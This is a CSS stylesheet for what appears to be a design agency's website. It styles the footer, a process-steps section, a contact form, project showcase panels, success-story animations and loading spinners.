.menu_inner_right img {
    width: 26px;
    float: right;
    padding-top: 12px;
    padding-right: 10px;
    cursor: pointer
}

.blog_img,
.blog_text {
    float: left
}

.homecontact_form .heading {
    font-size: 17px;
    font-family: mv_boliregular, sans-serif;
    margin: 0 0 15px;text-align: left;
}

.slider_img {
    padding-top: 50px
}

.blog_post {
    width: 320px;
    margin: 0 auto;
    max-width: 100%
}

.blog_text {
    padding-top: 2em;
    line-height: .8
}

.copyright {
    width: 100%;
    height: auto;
    background: #f5f5f5;
    padding-top: 50px
}

.footer-logo-image {
    width: 26%;
    height: 100%;
    background: #000;
    text-align: center;
    top: 0;
    position: absolute
}

.footer-logo-image img {
    top: 50%;
    position: absolute;
    left: 50%;
    margin-top: -45px;
    margin-left: -55.5px
}

.drop-icon {
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 10px solid #000;
    position: absolute;
    top: 50%;
    right: -10px;
    margin-top: -10px
}

.footer-title .heading {
    margin-top: 0;
    font-size: 17px;
    color: #fc732b;font-weight: 500;margin-bottom: 10px;text-align: left;
}

.footer-menu ul li a,
.footer-services ul li a,
.footer-social-icons ul li a {
    color: #8492a6;
    font-size: 15px
}

.footer-logo-section {
    width: 40%;
    float: left;
    height: 10px
}

.footer-menu,
.footer-services,
.footer-social-icons {
    width: 20%;
    float: left
}

.footer-services ul {
    margin: 0;
    padding: 0
}

.footer-services ul li {
    list-style: none;
    padding: 3px 0
}

.footer-menu ul {
    margin: 0;
    padding: 0
}

.footer-menu ul li {
    list-style: none;
    padding: 3px 0
}

.footer-social-icons ul {
    margin: 0;
    padding: 0
}

.footer-social-icons ul li {
    list-style: none;
    padding: 3px 0
}

.footer-copyright-text p,
.sitemap-link a {
    text-align: left;
    font-size: 13px;
    color: #8492a6
}

.footer-bottom-section {
    margin-left: 40%;
    margin-top: 30px;
    padding-bottom: 20px
}

.footer-copyright-text {
    float: right;
    width: 66.66%;
}

.footer-copyright-text p {
    margin: 0
}

.sitemap-link {
    float: left;
    width: 33%
}

.bottom_bar_left {
    float: left
}

.bottom_bar_left p {
    font-weight: 300;
    color: #fff;
    font-size: 16px;
    padding-top: 1.6em
}

.bottom_bar_right {
    float: right
}

.bottom_bar_right ul {
    margin: 0;
    padding: 0
}

.bottom_bar_right ul li {
    float: left;
    list-style: none;
    padding: 12px 12px 10px
}

.bottom_bar_right ul li a {
    font-size: 16px;
    display: block;
    line-height: 3;
    padding: 0 10px;
    text-decoration: none;
    font-weight: 300;
    color: #fff
}

.artistpage {
    padding-top: 2em
}

.artistpage1 {
    padding-top: 5em
}

.artist4_left.artistpage1 {
    margin-top: 10em
}

.artist_orgnized {
    padding-top: 6em
}

.stage .row {
    height: 500px;
    margin: 0
}

#slider1_container1,
.taylormade_slider_inner {
    width: 800px;
    height: 300px;
    text-align: center;
    max-width: 100%
}

#slider1_container1 {
    position: relative
}

.taylormade_slider_inner {
    cursor: move;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -400px;
    overflow: hidden
}

.about-inner {
    width: 970px;
    margin: 0 auto;
    max-width: 100%;
    padding: 0 15px;
    box-sizing: border-box
}

.wheel_section {
    width: 100%;
    height: 100%
}

.developer1 {
    width: 340px;
    height: 340px;
    max-width: 100%;
    padding-top: 4em;
    margin: 0 auto 4em;
    background: #fff;
    border-radius: 5px;
    box-shadow: 3px 4px 5px #d7d7d7
}

.devloper_image {
    text-align: center
}

.devloper_text {
    padding-top: 2em
}

.devloper_text p {
    color: #4c525a;
    text-align: center;
    font-size: 18px;
    font-weight: 500
}

.developer_section {
    background: #f7f7f7;
    width: 100%;
    height: auto
}

.developer_inner {
    padding-top: 40px;
    padding-bottom: 4.5em
}

.about-description {
    font-size: 18px;
    width: 762px;
    max-width: 100%;
    padding: 0 15px;
    margin: 10px auto 50px;
    font-weight: 300;
    color: #4c525a
}

.banner_image img {
    max-width: 100%
}

.no_of_steps {
    text-align: justify;
    position: relative;
    margin-bottom: 50px
}

.filled_circle,
.rounded_circle {
    border-radius: 50px;
    text-align: center
}

.step_1 {
    margin-top: 50px;
    position: relative
}

.first.step_1 {
    margin-top: 58px
}

.step_1 .step_images {
    float: left;
    width: 50%
}

.step_1 .step_text {
    float: right;
    width: 43%;
    margin-right: 14px
}

.step_2 .step_text {
    float: left;
    width: 42%;
    margin-left: 36px
}

.step_2 .step_images {
    float: right;
    width: 50%
}

.step_text h3 {
    font-weight: 500;
    font-size: 1.8em;
    color: #4c525a;
    text-transform: uppercase
}

.step_1 .step_images .circles {
    float: right;
    margin-right: 30px;
    position: relative
}

.step_2 .step_images .circles {
    float: left
}

.filled_circle {
    width: 57px;
    height: 57px;
    background: #f1f1f2;
    float: left;
    margin-right: 25px
}

.first.filled_circle {
    margin-left: 58px
}

.filled_circle:hover {
    background: #fc732b
}

.filled_circle img {
    width: 54px;
    height: auto
}

.filled_circle .image-circle1,
.filled_circle .image-circle10,
.filled_circle .image-circle11,
.filled_circle .image-circle12,
.filled_circle .image-circle13,
.filled_circle .image-circle14,
.filled_circle .image-circle2,
.filled_circle .image-circle3,
.filled_circle .image-circle4,
.filled_circle .image-circle5,
.filled_circle .image-circle6,
.filled_circle .image-circle8,
.filled_circle .image-circle9 {
    height: 100%;
    width: auto;
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100%
}

.filled_circle .image-circle1 {
    background-image: url(../images/compound.png)
}

.filled_circle .image-circle1:hover {
    background-image: url(../images/compound_white.png)
}

.filled_circle .image-circle2 {
    background-image: url(../images/shape.png)
}

.filled_circle .image-circle2:hover {
    background-image: url(../images/shape_white.png)
}

.filled_circle .image-circle3 {
    background-image: url(../images/folder.png)
}

.filled_circle .image-circle3:hover {
    background-image: url(../images/folder_white.png)
}

.filled_circle .image-circle4 {
    background-image: url(../images/manage.png)
}

.filled_circle .image-circle4:hover {
    background-image: url(../images/manage_white.png)
}

.filled_circle .image-circle5 {
    background-image: url(../images/arrow.png)
}

.filled_circle .image-circle5:hover {
    background-image: url(../images/arrow_white.png)
}

.filled_circle .image-circle6 {
    background-image: url(../images/spects.png)
}

.filled_circle .image-circle6:hover {
    background-image: url(../images/spects_white.png)
}

.filled_circle .image-circle7 {
    background-image: url(../images/diamond.png);
    height: 100%;
    width: auto;
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100%
}

.filled_circle .image-circle7:hover {
    background-image: url(../images/diamond_white.png)
}

.filled_circle .image-circle8 {
    background-image: url(../images/pen.png)
}

.filled_circle .image-circle8:hover {
    background-image: url(../images/pen_white.png)
}

.filled_circle .image-circle9 {
    background-image: url(../images/circles.png)
}

.filled_circle .image-circle9:hover {
    background-image: url(../images/circles_white.png)
}

.filled_circle .image-circle10 {
    background-image: url(../images/prototype.png)
}

.filled_circle .image-circle10:hover {
    background-image: url(../images/prototype_white.png)
}

.filled_circle .image-circle11 {
    background-image: url(../images/monitor.png)
}

.filled_circle .image-circle11:hover {
    background-image: url(../images/monitor_white.png)
}

.filled_circle .image-circle12 {
    background-image: url(../images/launch.png)
}

.filled_circle .image-circle12:hover {
    background-image: url(../images/launch_white.png)
}

.filled_circle .image-circle13 {
    background-image: url(../images/marketing.png)
}

.filled_circle .image-circle13:hover {
    background-image: url(../images/marketing_white.png)
}

.filled_circle .image-circle14 {
    background-image: url(../images/maintainance.png)
}

.filled_circle .image-circle14:hover {
    background-image: url(../images/maintainance_white.png)
}

.rounded_circle {
    float: left;
    width: 57px;
    height: 57px;
    border: 2px solid #000;
    background: #fff
}

.rounded_circle p {
    margin-top: 11px;
    font-size: 30px;
    color: #fc732b;
    line-height: 1.1em
}

.step_1 .rounded_circle {
    position: absolute;
    right: -60px
}

.step_2 .rounded_circle {
    position: absolute;
    left: -25px
}

.step_1 .cover,
.vertical-line {
    height: 100%;
    position: absolute;
    left: 50%;
    top: 57px
}

.step_1 .step_text p {
    text-align: justify;
    font-size: 18px;
    padding-right: 0;
    color: #8492a6
}

.step_2 .step_text p {
    padding-left: 0
}

.step_2 .step_text h3 {
    text-align: right
}

.vertical-line {
    border: 2px dashed #e2e2e4
}

.step_1 .cover {
    width: 2px;
    border: solid #fff
}

.clear {
    clear: both
}

.contact .row {
    margin-top: 1em;
    text-align: left
}

.contact .row h2 {
    padding-top: 1em;
    padding-bottom: .7em;
    margin-top: 10px;
    margin-bottom: 0;
    font-size: 34px;
    text-align: right;
    font-weight: 500
}

.contact .row h3 {
    margin-bottom: 0;
    font-size: 1.7em;
    font-weight: 300;
    text-align: right;
    margin-top: 6px;
    color: #8492a6
}

.contact .row p {
    font-weight: 500;
    text-align: right;
    margin-top: 1em;
    font-size: 14px;
    color: #fc732b
}

.contact .row a.contact-link-button {
    padding: 10px 30px
}

.contact .row a.contact-link-button .right-arrow {
    height: 21px
}

.contact .row a:hover {
    border-bottom: 2px solid #fc732b
}

.contact .col-xs-4 img {
    max-width: 100%
}

.banner_image {
    padding-top: 150px;
    text-align: center
}

.container .banner_image {
    position: relative;
    padding-top: 0;
    margin-top: 75px;
    margin-bottom: 100px
}

.container .about {
    position: absolute;
    top: 0;
    display: none;
    width: 100%;
    left: 0
}

.about .container .about {
    display: block
}

.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fc732b;
    border: 1px solid #fc732b
}

.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000\9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #000;
    border-radius: 10px
}

.carousel-indicators {
    bottom: -2em;
    z-index: 0
}

.inner_service_top .location {
    padding: 0 15px
}

.contact_location {
    margin: 40px 0px 0;
    width: 45%;
    max-width: 100%;
   
    float: left;
    text-align: center;position: relative;
}

.contact_location img {
    width: 492;
    max-width: 100%;
    text-align: center;box-shadow: 0 8px 24px rgba(0,0,0,.3);
}
.contact_location span{display: block;
    position: absolute;
    width: 100%;
    text-align: center;
    top: 20px;
    color: #fff;font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;}
.contact-page .middle-section .contact-form {
    float: left;
    width: 50%;
    padding: 40px 15px 0;
    position: relative
}

.contact-page .middle-section .contact-form .form-element {
    margin: 0 0 20px
}

.contact-page .middle-section .contact-form .form-element input[type=text],
.contact-page .middle-section .contact-form .form-element textarea,
input[type=tel] {
    width: 100%;
    border: none;
    border-bottom: solid 1px #c5c5c5;
    padding: 7px;
    resize: none;
    outline: 0
}

.contact-page .middle-section .contact-form .form-element textarea {
    height: 80px
}

.contact-page .middle-section .contact-form .form-element .button {
    position: static;
    border: 1px solid #fc732b;
    background: 0 0;
    color: #fc732b;
    width: 155px;
    padding: 12px 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-transform: uppercase
}

.contact-page .middle-section .contact-form .form-element .button:hover {
    background: #fc732b;
    color: #fff
}

.contact-page .middle-section .contact-form .form-element input[type=text]:active,
.contact-page .middle-section .contact-form .form-element input[type=text]:focus,
.contact-page .middle-section .contact-form .form-element textarea:focus {
    outline: 0;
    border-bottom-color: #fc732b
}

.contact-page .middle-section .contact-form .form-element .button:active,
.contact-page .middle-section .contact-form .form-element .button:focus {
    outline: 0
}

.contact-page .middle-section .contact-form .form-element.error input[type=text],
.contact-page .middle-section .contact-form .form-element.error textarea {
    border-bottom: solid 1px red
}

.contact-page .middle-section .contact-form .error-msg {
    display: none;
    padding: 0 8px 15px;
    color: red;
    font-size: 1.2em
}

.contact-page .middle-section .contact-form .success-msg {
    display: none;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: #fff;
    font-size: 1.5em;
    text-align: center
}

.contact-page .middle-section .contact-form .success-msg div {
    width: 80%;
    padding-top: 100px;
    color: #45a21b;
    margin: 0 auto
}

.contact-page .middle-section .contact-form .loader {
    display: none;
    background: #fff;
    background: rgba(255, 255, 255, .7);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0
}

.cssload-container {
    width: 100%;
    height: 20px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -15px
}

.cssload-double-torus {
    width: 20px;
    height: 20px;
    margin: 0 auto;
    border: 2px double;
    border-radius: 50%;
    border-color: transparent rgba(0, 0, 0, .9) rgba(0, 0, 0, .9);
    animation: cssload-spin 690ms infinite linear;
    -o-animation: cssload-spin 690ms infinite linear;
    -ms-animation: cssload-spin 690ms infinite linear;
    -webkit-animation: cssload-spin 690ms infinite linear;
    -moz-animation: cssload-spin 690ms infinite linear
}

@keyframes cssload-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes cssload-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.contact-page .location {
    text-align: center
}

.contact-page .location p {
    text-align: center;
    font-size: 1.3em;
    color: #8492a6
}

.contact-page .location h2,
.doha .location h2 {
    margin-top: 2px;
    font-weight: 500;
    font-size: 1.5em
}

.contact-page .location h2 {
    margin-bottom: 0;
    padding-bottom: 1em;
    color: #4c525a
}
.contact-page .outer_servics.design  .location h2{ font-size: 2.25em}
.doha .location h2 {
    text-align: center;
    margin-bottom: 1em
}

.company_info {
    margin-top: 12em;
    margin-bottom: 0em
}
.company_info .container{    
	border-bottom: 1px solid #ccc;
}
.left_contact a {
     margin: 2em 0 0 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    display: inline-block;
    width: auto; padding: 0 30px;
}



.footer_inner {
    margin-bottom: 2em
}

.common_contact {
    margin-top: 2.5em;
    margin-bottom: 2.5em;
    clear: both
}

.service_red {
    color: #e26749
}

.service_yellow {
    color: #fc6
}

.service_blue {
    color: #48c1c5
}

.work-section {
    width: 100%;
    min-height: 960px
}

.project_text_section {
    width: 50%;
    float: right
}

.project_img_section {
    width: 45%;
    padding-top: 14em
}

.project_img_section img {
    max-width: 100%
}

.project_logo {
    text-align: center
}

.project_inner_text {
    margin-top: 4em;
    padding: 0 10px
}

.project_inner_text p {
    color: #fff;
    font-size: 29px;
    font-weight: 300;
    text-align: left
}

.common_project {
    margin-top: 15em
}

.fakhroo .common_project,
.findmii .common_project,
.keyplace .common_project,
.monch .common_project {
    margin-top: 10em
}

.project_button {
    padding: 8em 10px 0;
    text-align: center
}

.project_button img {
    max-width: 100%
}

.button_space {
    margin-right: 2em
}

.fixsir {
    background: url(../images/fixer_project.gif);
    background-size: cover
}

.panic {
    background: url(../images/panic.jpg);
    background-size: cover
}

.keyplace {
    background: url(../images/keyplace.jpg);
    background-size: cover
}

.fakhroo {
    background: url(../images/fakhroo.jpg);
    background-size: cover
}

.yadda {
    background: url(../images/yadda_cover.png)
}

.yappr {
    background: url(../images/yappr.jpg);
    background-size: cover
}

.findmii {
    background: url(../images/findmii.jpg);
    background-size: cover
}

.yadda .project_img_section {
    float: left;
    padding-top: 10em
}

.yadda .project_text_section {
    width: 50%
}

.monch {
    background: url(../images/monch.jpg);
    background-size: cover
}

.panic .project_text_section {
    width: 50%;
    float: left
}

.panic .project_img_section {
    float: right;
    text-align: right
}

.yap {
    background: url(../images/yap_cover.jpg)
}

.yap .project_text_section {
    width: 50%;
    float: left
}

.yap .project_img_section {
    float: right;
    text-align: right
}

.fakhroo .project_text_section {
    width: 50%;
    float: left
}

.fakhroo .project_img_section {
    float: right;
    text-align: right
}

.findmii .project_text_section {
    width: 50%;
    float: left
}

.fakhroo .project_img_section,
.keyplace .project_img_section,
.monch .project_img_section,
.yappr .project_img_section {
    width: 45%;
    padding-top: 10em
}

.findmii .project_img_section {
    float: right;
    text-align: right;
    width: 45%;
    padding-top: 10em
}

.yappr .common_project {
    margin-top: 6em
}

.section-nav {
    position: fixed;
    right: 30px;
    top: 50%;
    margin-top: -100px;
    z-index: 1;
    width: 35px
}

.section-nav a {
    display: block;
    float: right;
    border: 2px solid #fff;
    height: 36px;
    width: 36px;
    margin-bottom: 5px;
    -webkit-transition: all .3s .2s ease-out;
    transition: all .3s .2s ease-out;
    text-transform: uppercase;
    font-size: 1.5em;
    line-height: 34px;
    color: #fff
}

.section-nav a span {
    display: block;
    opacity: 0;
    padding: 0 10px;
    text-align: right;
    -webkit-transition: all .2s 0s ease-out;
    transition: all .2s 0s ease-out;
    -webkit-transform: scale(1.4);
    transform: scale(1.4)
}

.section-nav a:hover {
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

.section-nav a.fixsir-nav-button.active,
.section-nav a.fixsir-nav-button:hover {
    width: 85px
}

.section-nav a.yadda-nav-button.active,
.section-nav a.yadda-nav-button:hover {
    width: 98px
}

.section-nav a.panic-nav-button.active,
.section-nav a.panic-nav-button:hover {
    width: 90px
}

.section-nav a.yapyap-nav-button.active,
.section-nav a.yapyap-nav-button:hover {
    width: 112px
}

.section-nav a.fakhroo-nav-button.active,
.section-nav a.fakhroo-nav-button:hover,
.section-nav a.keyplace-nav-button.active,
.section-nav a.keyplace-nav-button:hover {
    width: 125px
}

.section-nav a.yappr-nav-button.active,
.section-nav a.yappr-nav-button:hover {
    width: 90px
}

.section-nav a.findmii-nav-button.active,
.section-nav a.findmii-nav-button:hover,
.section-nav a.monch-nav-button.active,
.section-nav a.monch-nav-button:hover {
    width: 100px
}

.section-nav a:hover span {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition-delay: .2s;
    transition-delay: .2s
}

.section-nav a.active span {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition-delay: .4s;
    transition-delay: .4s
}

#slider1_container {
    top: 0;
    left: 0;
    width: 225px;
    height: 398px
}

#slider1_container .slide {
    cursor: move;
    position: absolute;
    left: 16px;
    top: 60px;
    width: 225px;
    height: 398px;
    overflow: hidden
}

.success-stories .success-image {
    display: none
}

.success-stories {
    border: 2px solid #b2bed0;
    margin: 119px 0;
    padding: 114px 0 118px 40px;
    position: relative
}
.success-stories .success-story-content .heading{margin-top: 20px;margin-bottom: 10px;font-weight: 500;color: #333;font-size: 1.5em;}
.success-stories h1 {
    color: #4c525a;
    font-weight: 500;
    font-size: 29px
}

.success-stories p {
    color: #8492a6;
    font-size: 24px;
    text-align: left;
    line-height: 38px;
    width: 45%;
    margin-top: 25px
}

.success-stories a {
    color: #fc732b;vertical-align: top;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    border: 1px solid #fc732b;
    padding: 10px 0;
    border-radius: 30px;
    width: 180px;
    text-align: center;
    -webkit-transition: all .3s;
    transition: all .3s;
    margin-top: 2em;
    margin-right: 5px;
    text-transform: uppercase
}

.success-stories a:hover {
    background: #fc732b;
    color: #fff;
    border: 1px solid transparent
}

.success-story-image {
    position: absolute;
    width: 360px;
    height: 360px;
    right: -50px;
    top: -50px;
    background: #fff
}

.success-story-image .middle-circle,
.success-story-image .outer-circle {
    width: 100%;
    position: absolute;
    text-align: center
}

.success-story-image .outer-circle .circle-image {
    top: 0;
    border-radius: 50%
}

.success-story-image .outer-circle .circle-icon {
    position: absolute;
    right: 140px;
    top: -20px
}

.success-story-image .middle-circle {
    top: 42px
}

.success-story-image .middle-circle .circle-icon {
    position: absolute;
    right: 244px;
    top: 11px
}

.success-story-image .outer-circle .circle-image img {
    width: 360px;
    max-width: 100%
}

.success-story-image .inner-circle .circle-image .circle-icon img,
.success-story-image .middle-circle .circle-image .circle-icon img,
.success-story-image .outer-circle .circle-image .circle-icon img {
    width: 41px
}

.success-story-image .middle-circle .circle-image img {
    width: 275px;
    max-width: 100%
}

.success-story-image .inner-circle {
    position: absolute;
    width: 100%;
    text-align: center;
    top: 85px
}

.success-story-image .inner-circle .circle-image img {
    width: 190px;
    max-width: 100%
}

.success-story-image .inner-circle .circle-icon {
    position: absolute;
    right: 203px;
    top: -5px
}

.success-story-image .inner-filled-circle-wrapper {
    position: absolute;
    width: 100%;
    text-align: center;
    top: 132px;
    left: 133px
}

.success-story-image .inner-filled-circle {
    height: 95px;
    width: 95px;
    border-radius: 50%;
    background: #f36d26;
    text-align: center
}

.success-story-image .inner-filled-circle-wrapper .circle-icon {
    position: absolute;
    top: 45px
}

.success-story-image .inner-filled-circle-wrapper .inner-icon {
    position: absolute;
    right: 291px;
    top: 31px
}

.success-story-image .inner-filled-circle-wrapper .inner-icon img {
    width: 41px
}

.success-story-image .inner-filled-circle img {
    width: 36px;
    padding: 25px 0
}

.outer-circle .circle-image {
    -webkit-animation: spin 4s linear infinite;
    animation: spin 4s linear infinite
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.circle-image.anticlock {
    -webkit-animation: anticlock 3s linear infinite;
    animation: anticlock 3s linear infinite
}

@-webkit-keyframes anticlock {
    0% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
}

@keyframes anticlock {
    0% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
}

.inner-filled-circle {
    -webkit-animation: anticlock 5s linear infinite;
    animation: anticlock 5s linear infinite
}

.inner-icon img {
    -webkit-animation: scale-image 1s linear infinite;
    animation: scale-image 1s linear infinite
}

@-webkit-keyframes scale-image {
    0%,
    100% {
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

@keyframes scale-image {
    0%,
    100% {
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

.inner-circle .circle-image {
    -webkit-animation: spin 6s linear infinite;
    animation: spin 6s linear infinite
}

.attach-file img {
    width: 15px;
    opacity: .5
}

.attach-file p {
    display: inline
}

.loader-section {
    position: absolute;
    height: 100%;
    width: 100%;
    background: rgba(79, 78, 78, .6);
    top: 0;
    left: 0;
    z-index: 2;
    overflow: hidden;
    display: none
}

#floatingBarsG {
    position: absolute;
    width: 60px;
    height: 75px;
    left: 50%;
    margin-left: -30px;
    top: 50%;
    margin-top: -37px
}

.blockG {
    position: absolute;
    background-color: #fff;
    width: 10px;
    height: 23px;
    border-radius: 8px 8px 0 0;
    -o-border-radius: 8px 8px 0 0;
    -ms-border-radius: 8px 8px 0 0;
    -webkit-border-radius: 8px 8px 0 0;
    -moz-border-radius: 8px 8px 0 0;
    transform: scale(.4);
    -o-transform: scale(.4);
    -ms-transform: scale(.4);
    -webkit-transform: scale(.4);
    -moz-transform: scale(.4);
    animation-name: fadeG;
    -o-animation-name: fadeG;
    -ms-animation-name: fadeG;
    -webkit-animation-name: fadeG;
    -moz-animation-name: fadeG;
    animation-duration: 1.2s;
    -o-animation-duration: 1.2s;
    -ms-animation-duration: 1.2s;
    -webkit-animation-duration: 1.2s;
    -moz-animation-duration: 1.2s;
    animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    animation-direction: normal;
    -o-animation-direction: normal;
    -ms-animation-direction: normal;
    -webkit-animation-direction: normal;
    -moz-animation-direction: normal
}

#rotateG_01 {
    left: 0;
    top: 27px;
    animation-delay: .45s;
    -o-animation-delay: .45s;
    -ms-animation-delay: .45s;
    -webkit-animation-delay: .45s;
    -moz-animation-delay: .45s;
    transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg)
}

#rotateG_02 {
    left: 8px;
    top: 10px;
    animation-delay: .6s;
    -o-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg)
}

#rotateG_03 {
    left: 25px;
    top: 3px;
    animation-delay: .75s;
    -o-animation-delay: .75s;
    -ms-animation-delay: .75s;
    -webkit-animation-delay: .75s;
    -moz-animation-delay: .75s;
    transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0)
}

#rotateG_04 {
    right: 8px;
    top: 10px;
    animation-delay: .9s;
    -o-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg)
}

#rotateG_05 {
    right: 0;
    top: 27px;
    animation-delay: 1.05s;
    -o-animation-delay: 1.05s;
    -ms-animation-delay: 1.05s;
    -webkit-animation-delay: 1.05s;
    -moz-animation-delay: 1.05s;
    transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg)
}

#rotateG_06 {
    right: 8px;
    bottom: 7px;
    animation-delay: 1.2s;
    -o-animation-delay: 1.2s;
    -ms-animation-delay: 1.2s;
    -webkit-animation-delay: 1.2s;
    -moz-animation-delay: 1.2s;
    transform: rotate(135deg);
    -o-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg)
}

#rotateG_07 {
    bottom: 0;
    left: 25px;
    animation-delay: 1.35s;
    -o-animation-delay: 1.35s;
    -ms-animation-delay: 1.35s;
    -webkit-animation-delay: 1.35s;
    -moz-animation-delay: 1.35s;
    transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg)
}

#rotateG_08 {
    left: 8px;
    bottom: 7px;
    animation-delay: 1.5s;
    -o-animation-delay: 1.5s;
    -ms-animation-delay: 1.5s;
    -webkit-animation-delay: 1.5s;
    -moz-animation-delay: 1.5s;
    transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg)
}

@keyframes fadeG {
    0% {
        background-color: #000
    }
    100% {
        background-color: #fff
    }
}

@-webkit-keyframes fadeG {
    0% {
        background-color: #000
    }
    100% {
        background-color: #fff
    }
}

.success-story-intro-section {
    height: 100%;
    position: relative
}

.success-story-intro-section .success-banner-content {
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -100px
}

.success-story-intro-section .success-banner-content .inner-holder {
    max-width: 1055px;
    margin: 0 auto;
    padding: 0 15px;
    text-align: center
}

.success-story-intro-section .border {
    border-top: none;
    height: 2px;
    background: #fc732b;
    width: 150px;
    margin: 0 auto;
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    -webkit-animation-name: stretchIn;
    animation-name: stretchIn;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards
}

@-webkit-keyframes stretchIn {
    0% {
        width: 1px
    }
    100% {
        width: 150px
    }
}

@keyframes stretchIn {
    0% {
        width: 1px
    }
    100% {
        width: 150px
    }
}

.success-story-intro-section h1 {
    font-weight: 500;
    font-size: 5.7em
}

.success-story-intro-section .banner-text {
    color: #8492a6;
    font-size: 1.6em;
    margin-top: 15px;
    -webkit-animation-delay: 2.2s;
    animation-delay: 2.2s;
    -webkit-animation-name: slideup;
    animation-name: slideup;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards
}

@-webkit-keyframes slideup {
    0% {
        opacity: 0;
        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes slideup {
    0% {
        opacity: 0;
        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.success-story-intro-section h1 .animated {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    opacity: 0
}

.success-story-intro-section h1 .animated1 {
    opacity: 0
}

.success-story-intro-section h1 .animated2 {
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
    opacity: 0
}

.success-story-intro-section h1 .animated3 {
    -webkit-animation-delay: .3s;
    animation-delay: .3s;
    opacity: 0
}

.success-story-intro-section h1 .animated4 {
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
    opacity: 0
}

.success-story-intro-section h1 .animated5 {
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
    opacity: 0
}

.success-story-intro-section h1 .animated6 {
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
    opacity: 0
}

.success-story-intro-section h1 .animated7 {
    -webkit-animation-delay: .7s;
    animation-delay: .7s;
    opacity: 0
}

.success-story-intro-section h1 .animated8 {
    -webkit-animation-delay: .8s;
    animation-delay: .8s;
    opacity: 0
}

.success-story-intro-section h1 .animated9 {
    -webkit-animation-delay: .9s;
    animation-delay: .9s;
    opacity: 0
}

.success-story-intro-section h1 .animated10 {
    -webkit-animation-delay: 1.1s;
    animation-delay: 1.1s;
    opacity: 0
}

.success-story-intro-section h1 .animated11 {
    -webkit-animation-delay: 1.2s;
    animation-delay: 1.2s;
    opacity: 0
}

